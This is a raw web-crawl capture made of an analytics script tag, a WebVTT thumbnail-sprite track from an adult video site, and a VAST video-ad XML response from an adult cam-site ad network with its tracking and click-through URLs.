<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d68b0597bb84478098bb56264c650658","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>

</HTML>

--- FILE ---
content_type: text/vtt
request_url: https://sexkbj.top/dl?op=get_slides&length=8076&url=https://pixibay.cc/g5l8n5rkvcp30000.jpg
body_size: 8914
content:
WEBVTT

00:00:00.000 --> 00:01:20.760
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=0,0,200,112

00:01:20.760 --> 00:02:41.520
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=200,0,200,112

00:02:41.520 --> 00:04:02.280
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=400,0,200,112

00:04:02.280 --> 00:05:23.040
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=600,0,200,112

00:05:23.040 --> 00:06:43.800
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=800,0,200,112

00:06:43.800 --> 00:08:04.560
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1000,0,200,112

00:08:04.560 --> 00:09:25.320
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1200,0,200,112

00:09:25.320 --> 00:10:46.080
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1400,0,200,112

00:10:46.080 --> 00:12:06.840
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1600,0,200,112

00:12:06.840 --> 00:13:27.600
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1800,0,200,112

00:13:27.600 --> 00:14:48.360
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=0,112,200,112

00:14:48.360 --> 00:16:09.120
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=200,112,200,112

00:16:09.120 --> 00:17:29.880
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=400,112,200,112

00:17:29.880 --> 00:18:50.640
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=600,112,200,112

00:18:50.640 --> 00:20:11.400
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=800,112,200,112

00:20:11.400 --> 00:21:32.160
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1000,112,200,112

00:21:32.160 --> 00:22:52.920
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1200,112,200,112

00:22:52.920 --> 00:24:13.680
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1400,112,200,112

00:24:13.680 --> 00:25:34.440
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1600,112,200,112

00:25:34.440 --> 00:26:55.200
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1800,112,200,112

00:26:55.200 --> 00:28:15.960
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=0,224,200,112

00:28:15.960 --> 00:29:36.720
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=200,224,200,112

00:29:36.720 --> 00:30:57.480
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=400,224,200,112

00:30:57.480 --> 00:32:18.240
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=600,224,200,112

00:32:18.240 --> 00:33:39.000
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=800,224,200,112

00:33:39.000 --> 00:34:59.760
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1000,224,200,112

00:34:59.760 --> 00:36:20.519
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1200,224,200,112

00:36:20.519 --> 00:37:41.280
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1400,224,200,112

00:37:41.280 --> 00:39:02.039
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1600,224,200,112

00:39:02.039 --> 00:40:22.800
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1800,224,200,112

00:40:22.800 --> 00:41:43.559
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=0,336,200,112

00:41:43.559 --> 00:43:04.320
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=200,336,200,112

00:43:04.320 --> 00:44:25.080
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=400,336,200,112

00:44:25.080 --> 00:45:45.840
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=600,336,200,112

00:45:45.840 --> 00:47:06.600
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=800,336,200,112

00:47:06.600 --> 00:48:27.360
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1000,336,200,112

00:48:27.360 --> 00:49:48.120
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1200,336,200,112

00:49:48.120 --> 00:51:08.880
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1400,336,200,112

00:51:08.880 --> 00:52:29.640
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1600,336,200,112

00:52:29.640 --> 00:53:50.400
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1800,336,200,112

00:53:50.400 --> 00:55:11.160
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=0,448,200,112

00:55:11.160 --> 00:56:31.920
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=200,448,200,112

00:56:31.920 --> 00:57:52.680
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=400,448,200,112

00:57:52.680 --> 00:59:13.440
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=600,448,200,112

00:59:13.440 --> 01:00:34.200
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=800,448,200,112

01:00:34.200 --> 01:01:54.960
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1000,448,200,112

01:01:54.960 --> 01:03:15.720
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1200,448,200,112

01:03:15.720 --> 01:04:36.480
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1400,448,200,112

01:04:36.480 --> 01:05:57.240
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1600,448,200,112

01:05:57.240 --> 01:07:18.000
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1800,448,200,112

01:07:18.000 --> 01:08:38.760
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=0,560,200,112

01:08:38.760 --> 01:09:59.520
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=200,560,200,112

01:09:59.520 --> 01:11:20.280
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=400,560,200,112

01:11:20.280 --> 01:12:41.039
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=600,560,200,112

01:12:41.039 --> 01:14:01.800
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=800,560,200,112

01:14:01.800 --> 01:15:22.560
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1000,560,200,112

01:15:22.560 --> 01:16:43.320
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1200,560,200,112

01:16:43.320 --> 01:18:04.079
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1400,560,200,112

01:18:04.079 --> 01:19:24.840
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1600,560,200,112

01:19:24.840 --> 01:20:45.600
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1800,560,200,112

01:20:45.600 --> 01:22:06.360
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=0,672,200,112

01:22:06.360 --> 01:23:27.119
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=200,672,200,112

01:23:27.119 --> 01:24:47.880
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=400,672,200,112

01:24:47.880 --> 01:26:08.640
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=600,672,200,112

01:26:08.640 --> 01:27:29.400
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=800,672,200,112

01:27:29.400 --> 01:28:50.160
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1000,672,200,112

01:28:50.160 --> 01:30:10.920
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1200,672,200,112

01:30:10.920 --> 01:31:31.680
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1400,672,200,112

01:31:31.680 --> 01:32:52.440
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1600,672,200,112

01:32:52.440 --> 01:34:13.200
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1800,672,200,112

01:34:13.200 --> 01:35:33.960
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=0,784,200,112

01:35:33.960 --> 01:36:54.720
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=200,784,200,112

01:36:54.720 --> 01:38:15.480
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=400,784,200,112

01:38:15.480 --> 01:39:36.240
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=600,784,200,112

01:39:36.240 --> 01:40:57.000
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=800,784,200,112

01:40:57.000 --> 01:42:17.760
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1000,784,200,112

01:42:17.760 --> 01:43:38.520
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1200,784,200,112

01:43:38.520 --> 01:44:59.280
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1400,784,200,112

01:44:59.280 --> 01:46:20.039
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1600,784,200,112

01:46:20.039 --> 01:47:40.800
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1800,784,200,112

01:47:40.800 --> 01:49:01.560
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=0,896,200,112

01:49:01.560 --> 01:50:22.320
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=200,896,200,112

01:50:22.320 --> 01:51:43.080
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=400,896,200,112

01:51:43.080 --> 01:53:03.840
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=600,896,200,112

01:53:03.840 --> 01:54:24.600
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=800,896,200,112

01:54:24.600 --> 01:55:45.360
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1000,896,200,112

01:55:45.360 --> 01:57:06.120
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1200,896,200,112

01:57:06.120 --> 01:58:26.880
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1400,896,200,112

01:58:26.880 --> 01:59:47.640
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1600,896,200,112

01:59:47.640 --> 02:01:08.400
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1800,896,200,112

02:01:08.400 --> 02:02:29.160
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=0,1008,200,112

02:02:29.160 --> 02:03:49.920
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=200,1008,200,112

02:03:49.920 --> 02:05:10.680
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=400,1008,200,112

02:05:10.680 --> 02:06:31.440
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=600,1008,200,112

02:06:31.440 --> 02:07:52.200
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=800,1008,200,112

02:07:52.200 --> 02:09:12.960
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1000,1008,200,112

02:09:12.960 --> 02:10:33.720
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1200,1008,200,112

02:10:33.720 --> 02:11:54.480
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1400,1008,200,112

02:11:54.480 --> 02:13:15.240
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1600,1008,200,112

02:13:15.240 --> 02:14:36.000
https://pixibay.cc/g5l8n5rkvcp30000.jpg#xywh=1800,1008,200,112



--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/api/models/vast/?affiliateClickId=ordRHNRRHNLRHPNU45c3UzV10UyuulmquoptdK511zpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOptstlosmo4qnuro3pqmst2moz3snpmntdK4u6vdPI9Q_umntlVZPK501bpXSuldK6V0rpXSumsrttqollsc50rpXSuldK6V0rpXSuldM6V0rix_58lIiPUP7nOcXdXunkeof3Suomr0qons02o0rou4mpmzn23lqrsus1r2cH2A&ax=0&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&duration=00%3A00%3A30&iterationId=1210672&masterSmartpopId=2683&noc=1&p1=6294434&p2=sexkbj.com&p3=4166340&ruleId=29&skipOffset=00%3A00%3A05&smartpopId=3564&sourceId=4166340&tag=girls&trafficType=preroll&usePreroll=true&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211&videoType=ol
body_size: 812
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64]&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&chatTab=private&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=214644982&noc=1&onlineModels=FroggyAnna&p1=6294434&p2=sexkbj.com&p3=4166340&referrer=https%3A%2F%2Fsexkbj.com%2F2024%2F06%2F29%2Fkbj24062605_ahri0801_sexkbj%2F&ruleId=29&segment=hls-FroggyAnna-1&smartpopId=3564&sourceId=4166340&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></Impression><AdTitle>😭😭😭</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_ef728bc5385ee6b3127be5faf44017fa.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64]&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&chatTab=private&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=214644982&noc=1&onlineModels=FroggyAnna&p1=6294434&p2=sexkbj.com&p3=4166340&referrer=https%3A%2F%2Fsexkbj.com%2F2024%2F06%2F29%2Fkbj24062605_ahri0801_sexkbj%2F&ruleId=29&segment=hls-FroggyAnna-1&smartpopId=3564&sourceId=4166340&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>